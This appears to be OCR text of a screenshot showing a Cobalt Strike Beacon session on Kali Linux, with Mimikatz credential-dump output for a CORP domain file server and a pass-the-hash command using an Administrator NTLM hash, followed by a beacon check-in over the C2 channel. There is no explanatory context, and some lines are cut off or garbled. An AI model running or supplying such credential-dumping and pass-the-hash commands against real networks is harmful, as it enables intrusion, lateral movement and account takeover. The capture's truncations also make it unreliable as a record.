 Applications Places Wed Nov 2, 5:22 PM root
Beacon 10.10.10.178@4160
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : FILESERVER$
Domain : CORP
Logon Server : (null)
Logon Time : 10/12/2016 3:16:53 PM
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : FILESERVER$
* Domain : CORP
* Password : (null)
kerberos :
* Username : fileserver$
* Domain : CORP.ACME.COM
* Password : (null)
ssp :
credman :
mimikatz(powershell) # exit
Bye!
beacon> pth CORP\Administrator 83414a69a47afeec7e3a37d05a81dc3b
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:COR
/ntlm:83414a69a47afeec7e3a37d05a81dc3b /run:"cmd.exe /c echo 0792ab4c73b > \\.\pi
[+] host called home, sent: 23 bytes
[WS2] whatta.hogg */4160 last: 35ms
beacon>
root@kali: ~ Cobalt Strike Beacon 10.10.10.178...